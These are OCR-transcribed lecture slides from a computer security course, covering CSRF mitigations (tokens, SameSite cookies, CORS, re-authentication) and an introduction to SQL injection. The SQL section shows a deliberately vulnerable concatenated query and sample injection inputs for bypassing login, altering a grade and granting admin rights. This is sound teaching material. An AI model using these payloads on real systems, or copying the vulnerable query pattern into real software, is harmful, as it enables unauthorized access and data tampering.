# Web Security III: CSRF Mitigation, SQL Injection

CS 1660: Introduction to Computer Systems Security

#### *How can we restrict which origins can make requests?*

Multiple mechanics, implemented at different layers of the system

=> Defense in depth!

### Server-side: CSRF token

Server sends unguessable value to client, include as hidden variable in POST RANDOM VALJE

<form action="/transfer.do" method="post"> <input type="hidden" name="csrf\_token" value="aXg3423fjp. . ."> [...] </form>

On POST, server compares against expected value, rejects if wrong or missing

What does this prove?

### CSRF Token: Mechanics

Different web frameworks handle tokens differently

- Set token per-session or per-request?
- Can include token directly in generated HTML, or use JS to set via cookie





#### Limit cookie sharing

#### SameSite attribute: control how cookie is shared when origin is a different site:

**Set-Cookie: sessionid=12345; Domain=b.com; SameSite=None**

Without any protections, all cookies for b.com get sent to requests for b.com

### Limit cookie sharing

More info: [Mozilla MDN](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Set-Cookie)



SameSite attribute: control how cookie is shared when origin is a<sup>-</sup> different site:

**Set-Cookie: sessionid=12345; Domain=b.com; SameSite=None**

- **None**: No restrictions\*
- Strict: Send cookie only when request originates from site that sent the cookie
- Lax (default since 2021): allow cross-site requests for requests *initiated by user (eg. clicking a link, but not Javascript)*



### Limit cookie sharing

More important attributes:

**Set-Cookie: sessionid=12345; . . . HttpOnly=true, Secure**

• Secure (true/false): Only send this cookie when using HTTPS • HttpOnly (true/false): If true, cookie can't be read by Javascript (but can still be sent by requests) SECURE AGAINST EAVESDROPING

#### $\leftarrow$  Feature: Cookies default to SameSite=Lax

Overview

Treat cookies as SameSite=Lax by default if no SameSite attribute is specified. Developers are still able to opt-in to the status quo of unrestricted use by explicitly asserting SameSite=None.

This feature is available as of Chrome 76 by enabling the same-site-by-default-cookies flag.

This feature will be rolled out gradually to Stable users starting July 14, 2020. See https://www.chromium.org/updates /same-site for full timeline and more details.

#### **Get Ready for New SameSite=None;** Secure Cookie Settings | [1 -

R BROUSER

Send feedback

On this page

Understanding Cross-Site and Same-Site Cookie Context

A New Model for Cookie Security and Transparency

Chrome Enforcement Starting in February 2020

How to Prepare; Known Complexities

Thursday, January 16, 2020

CORS: Cross-Origin Resource Sharing (APP/SEAVEN)



Systematic way to set permissions for cross-origin requests for most dynamic resources (Javascript and others):

# Allow origin example.com to use resources from here Access-Control-Allow-Origin: https://example.com

**# Allow any origin to use resources from here** Access-Control-Allow-Origin: \*

> If Origin not allowed by header, browser prevents page from reading response => Browser must implement this properly!

### CORS: Further reading

- Gained adoption in major browsers 2009-2015
- Requires site owners to define *policies* for how resources are used
- For some requests, browser will do a "preflight" before sending request at all to see if it's authorized
- Extra nuances for requests that send cookies "credentialed" requests

#### User Interaction

Force certain high-value operations to require use input



Tip: You are entering sudo mode. After you've performed a sudo-protected action, you'll only be asked to re-authenticate again after a few hours of inactivity.







#### Tradeoff => security vs. usability

hours of inactivity.

## Extending our Webserver model…

# Most complex sites use a database

- Client-supplied data stored into database
- Access to database mediated by server

...

• Examples: Relational, Document oriented,



# Standard Query Language (SQL)

- Relational database
	- Data organized into tables
	- Rows represent records and
- SQL describes operations (queries) on a relational database



# One query type: SELECT

#### SELECT attributes FROM table WHERE condition; *[-- comments]*

- Find records in table (FROM clause) that satisfy a certain condition (WHERE clause)
- Result returned as table (attributes given by SELECT)

## SELECT: Data flow



## SELECT: Data flow



## Example Query: Authentication

SELECT \* FROM CS1660 WHERE

Name= $$$ username AND Password = hash(  $$$ passwd ) ;



## Example Query: Authentication

SELECT \* FROM CS1660 WHERE Name= $$$ username AND Password = hash(  $$$ passwd ) ;

• Student sets \$username and \$passwd

• Access granted if query returns nonempty table

## UPDATE Function

#### UPDATE table SET attribute WHERE condition; -- *comments*

• Update records in table (UPDATE clause) that satisfy a certain condition (WHERE clause)

## DELETE Function

DELETE FROM table WHERE condition; -- *comments*

• Delete records in table (DELETE clause) that satisfy a certain condition (WHERE clause)

## ALTER Function

ALTER TABLE table ADD element varchar(20); -- *comments*

• Alter the fields in table (ALTER clause) by adding a new column with a certain size (e.g. varchar(20)

## **How to implement this?**

## How to implement on server?

#### SELECT attributes FROM users WHERE user = 'Alice' AND password = '<hash>'

## How to implement on server?

SELECT attributes FROM users WHERE user = 'Alice' AND password = '<hash>'

#### Let's start with this:

**db->query("SELECT \* from users where username=" . \$user . " AND password = " . \$hash "'");** 

## *What could go wrong?*

*User input affects the query string! ie, input becomes part of the code (here, the SQL query)*  $\equiv$ 

*User input affects the query string! ie, input becomes part of the code (here, the SQL query)*

 $\Rightarrow$  We call this Code Injection

This example is an SQL Injection (SQLI)

# SQL Injection

– Causes execution of unauthorized queries by injecting SQL code into the database



## SQL Injection to Bypass Authentication

SELECT \* FROM CS1660 WHERE

Name= $$$ username AND Password = hash(  $$$ passwd ) ;

 $\text{S}$ username = A' OR  $1 = 1 -$ '  $\text{S}$  passwd = anything

Resulting query: SELECT \* FROM CS1660 WHERE Name= 'A' OR 1 = 1 *--' AND …*



## SQL Injection for Data Corruption

SELECT \* FROM CS1660 WHERE Name=\$username AND Password = hash(  $$passwd$  ) ;

- \$username = A'; UPDATE CS1660 SET grade='A' WHERE name=Bob' --'
- **Spasswd** = anything
- Resulting query execution SELECT \* FROM CS1660 WHERE Name = 'A'; UPDATE CS1660 WHERE Name = 'A';<br>
UPDATE CS1660 SET grade='A' WHERE Name='Bob' -- *AND* ...  $E_{\text{P},\text{P}}(s,\text{P},\text{P})$

TWRITEJURIATE

## SQL Injection for Privilege Escalation

SELECT \* FROM CS1660 WHERE Name= $$$ username AND Password = hash(  $$$ passwd ) ;

- $\bullet$  \$username = A'; UPDATE CS1660 SET admin=1 WHERE name='Bob' --'
- $$Spasswd = anything$$
- Resulting query execution SELECT \* FROM CS1660 WHERE Name = 'A'; UPDATE CS1660 SET admin=1 WHERE name='Bob' *-- AND …*



Source: http://xkcd.com/327/

# More code injection?

